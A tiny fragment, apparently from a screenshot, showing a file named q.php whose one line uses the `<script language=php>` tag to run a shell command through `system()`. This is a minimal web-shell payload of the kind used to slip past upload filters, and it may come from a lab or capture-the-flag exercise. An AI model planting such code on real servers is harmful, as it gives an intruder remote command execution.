 q.php
D: > june > user > q.php
1 <script language=php>echo system("ls");</script>